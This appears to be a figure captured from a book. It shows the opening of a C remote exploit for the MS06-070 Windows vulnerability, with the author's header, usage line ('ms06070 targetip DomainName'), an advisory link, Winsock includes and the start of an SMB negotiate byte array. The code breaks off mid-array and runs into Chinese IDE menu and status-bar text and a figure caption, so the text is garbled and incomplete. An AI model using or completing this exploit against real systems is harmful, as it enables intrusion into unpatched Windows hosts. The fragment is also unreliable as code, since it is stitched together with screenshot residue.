 by cocoruder(frankruder_at_hotmail.com),2006.11.15
page:http://ruder.cdut.net/default.asp
successfully test on Windows 2000 Server SP4(chinese)
usage:
ms06070 targetip DomainName
notice:
Make sure the DomainName is valid and live,more informations see
http://research.eeye.com/html/advisories/published/AD20061114.html,
cocoruder just research the vulnerability and give the exploit for
Win2000.
#include <stdio.h>
#include <windows.h>
#include <winsock.h>
#include <tchar.h>
#pragma comment(lib, "wsock32.lib")
unsigned char SmbNeg[] =
"\x00\x00\x00\x2f\xff\x53\x4d\x42\x72\x00"
"\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00"
"\x00\x00\x00\x00\x88\x05\x00\x00\x00\x00\x00\x0c\x00\x02\x4e\x54"
编译 调试 查找文件 1 查找文件 2 结果 SQL Debugging
Ready Ln 1, Col 1 REC COL
图 6.11